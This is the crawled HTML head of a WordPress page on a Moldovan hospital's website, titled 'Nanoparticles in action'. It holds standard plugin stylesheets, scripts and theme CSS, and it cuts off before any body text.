

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://treime.md/features/nanoparticles-in-action/
body_size: 29682
content:
<!DOCTYPE html>
<html lang="ro-RO">
		<head>
		<!--meta-->
		<meta charset="UTF-8" />
		<meta name="generator" content="WordPress 5.9.12" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="description" content="Spitalul Clinic Municipal &quot;Sfanta Treime&quot;" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://treime.md/feed/" />
		<link rel="pingback" href="https://treime.md/xmlrpc.php" />
				<title>Nanoparticles in action &#8211; IMSP SCM „Sfânta Treime”</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/treime.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://treime.md/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='clone-posts-css'  href='https://treime.md/wp-content/plugins/clone-posts/public/css/clone-posts-public.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_font_yanone-css'  href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table1_style-css'  href='https://treime.md/wp-content/plugins/css3_web_pricing_tables_grids/table1/css3_grid_style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table2_style-css'  href='https://treime.md/wp-content/plugins/css3_web_pricing_tables_grids/table2/css3_grid_style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_responsive-css'  href='https://treime.md/wp-content/plugins/css3_web_pricing_tables_grids/responsive.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-vc-main-style-css'  href='https://treime.md/wp-content/plugins/fastgallery_vc/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://treime.md/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='owl.carousel.style-css'  href='https://treime.md/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://treime.md/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-sans-css'  href='//fonts.googleapis.com/css?family=PT+Sans&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-serif-css'  href='//fonts.googleapis.com/css?family=Volkhov%3A400italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='https://treime.md/wp-content/themes/medicenter/style/reset.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://treime.md/wp-content/themes/medicenter/style/superfish.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://treime.md/wp-content/themes/medicenter/style/fancybox/jquery.fancybox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css'  href='https://treime.md/wp-content/themes/medicenter/style/jquery.qtip.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-custom-css'  href='https://treime.md/wp-content/themes/medicenter/style/jquery-ui-1.9.2.custom.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css'  href='https://treime.md/wp-content/themes/medicenter/style/animations.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://treime.md/wp-content/themes/medicenter/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://treime.md/wp-content/themes/medicenter/style/responsive.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='https://treime.md/wp-content/themes/medicenter/custom.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-tabs-css'  href='https://treime.md/wp-content/plugins/dt_plusgallery/assets/css/bootstrap-tabs.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tnpg_style-css'  href='https://treime.md/wp-content/plugins/dt_plusgallery/plusgallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://treime.md/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/clone-posts/public/js/clone-posts-public.js?ver=2.0.1' id='clone-posts-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js?ver=2.0.0' id='owl.carousel-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js?ver=3.1.12' id='jquery-mousewheel-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/treime.md\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/treime.md\/wp-json\/wordpress-popular-posts","ID":280,"token":"c3be92a9b0","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?sensor=false&#038;ver=5.9.12' id='google-maps-v3-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/dt_plusgallery/assets/js/isotope.pkgd.min.js?ver=5.9.12' id='plus_isotope-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/dt_plusgallery/assets/js/bootstrap-tab.js?ver=5.9.12' id='bootstrap-tab-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/dt_plusgallery/assets/js/plusgallery.js?ver=3.0.4' id='plusgallery_js-js'></script>
<link rel="https://api.w.org/" href="https://treime.md/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://treime.md/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://treime.md/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://treime.md/features/nanoparticles-in-action/" />
<link rel='shortlink' href='https://treime.md/?p=280' />
<link rel="alternate" type="application/json+oembed" href="https://treime.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftreime.md%2Ffeatures%2Fnanoparticles-in-action%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://treime.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftreime.md%2Ffeatures%2Fnanoparticles-in-action%2F&#038;format=xml" />
<script>var wp_posts_carousel_url="https://treime.md/wp-content/plugins/wp-posts-carousel/";</script><style>
.qtranxs_flag_ro {background-image: url(https://treime.md/wp-content/plugins/qtranslate-xt-master/flags/ro.png); background-repeat: no-repeat;}
.qtranxs_flag_ru {background-image: url(https://treime.md/wp-content/plugins/qtranslate-xt-master/flags/ru.png); background-repeat: no-repeat;}
</style>
<link hreflang="ro" href="https://treime.md/ro/features/nanoparticles-in-action/" rel="alternate" />
<link hreflang="ru" href="https://treime.md/ru/features/nanoparticles-in-action/" rel="alternate" />
<link hreflang="x-default" href="https://treime.md/features/nanoparticles-in-action/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.11.4" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://treime.md/wp-content/uploads/2013/04/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://treime.md/wp-content/uploads/2013/04/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://treime.md/wp-content/uploads/2013/04/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://treime.md/wp-content/uploads/2013/04/cropped-fav-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<!--custom style-->
<style type="text/css">
		body
	{
		background-color: #ffffff;
	}
		.header_container
	{
		background-color: #E9F2F6;
	}
		.site_container
	{
		background-color: #F7F7F7;
	}
		a,
	.more
		{
		color: #5c77ba;
		border-color: #5c77ba;
	}
		a:hover,
	.post_footer_details li a:hover,
	.bread_crumb li a:hover,
	.post_footer_details li a:hover,
	#comments_list .comment_details .posted_by a:hover,
	#cancel_comment:hover
		{
		color: #5c77ba;
		border-color: #5c77ba;
	}
		.box_header:after
		{
				background: #5c77ba;
			}
		.footer .box_header:after
	{
				background: #5c77ba;
			}
		.footer .timeago
	{
		color: #5c77ba;
	}
		.header_right a.scrolling_list_control_left:hover, 
	.header_right a.scrolling_list_control_right:hover,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.tabs_navigation li a:hover,
	.tabs_navigation li a.selected,
	.tabs_navigation li.ui-tabs-active a,
	.categories li a:hover,
	.widget_categories li a:hover,
	.categories li.current-cat a,
	.widget_categories li.current-cat a,
	.scrolling_list li a:hover .number,
	.controls .close:hover, .controls .prev:hover, .controls .next:hover
		{
				border-color: ##405382;
			}
		.footer .header_right a.scrolling_list_control_left:hover, 
	.footer .header_right a.scrolling_list_control_right:hover,
	.footer .pagination li a:hover,
	.footer .pagination li.selected a,
	.footer .pagination li.selected span,
	.footer .tabs_navigation li a:hover,
	.footer .tabs_navigation li a.selected,
	.footer .tabs_navigation li.ui-tabs-active a,
	.footer .categories li a:hover,
	.footer .widget_categories li a:hover,
	.footer .scrolling_list li a:hover .number
		{
				border-color: ##405382;
			}
		.sf-menu li a, .sf-menu li a:visited
	{
				color: #ffffff;
				background-color: #5c77ba;
			}
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent ul a
	{
				color: #ffffff;
				background-color: #5c77ba;
			}
		.sf-menu li:hover a, .sf-menu li.selected a, .sf-menu li.current-menu-item a, .sf-menu li.current-menu-ancestor a
	{
				color: #ffffff;
				background-color: #405382;
			}
	.header.layout_2 .sf-menu li:hover a, .header.layout_2 .sf-menu li.selected a, .header.layout_2 .sf-menu li.current-menu-item a, .header.layout_2 .sf-menu li.current-menu-ancestor a
	{
				border-color: #405382;
			}
	.mobile-menu-switch
	{
				border-color: #405382;
			}
	.mobile-menu-switch:hover
	{
				background: #405382;
		border-color: #405382;
			}
	.mobile-menu-switch .line
	{
				background: #405382;
			}
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-item>a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-item a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-item a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent a
	{
				color: #ffffff;
				background: #405382;
			}
		.sf-menu li:hover ul a, .sf-menu li.submenu:hover ul a,
	.header.layout_2 .sf-menu li:hover ul a, .header.layout_2 .sf-menu li.submenu:hover ul a
	{
				border-bottom: 1px solid #5c77ba;
			}
	
	@media screen and (max-width:1009px)
	{
		.sf-menu li:hover ul a, .sf-menu li.submenu:hover ul a,
		.header.layout_2 .sf-menu li:hover ul a, .header.layout_2 .sf-menu li.submenu:hover ul a
		{
						padding-bottom: 11px;
					}
	}
		.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
	.sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a, .sf-menu li.submenu:hover ul li.current-menu-item a,
	.sf-menu li.submenu:hover ul li.selected ul li a:hover,.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .sf-menu li.submenu:hover ul li.selected ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover,
	.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover
	
	/*.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, 
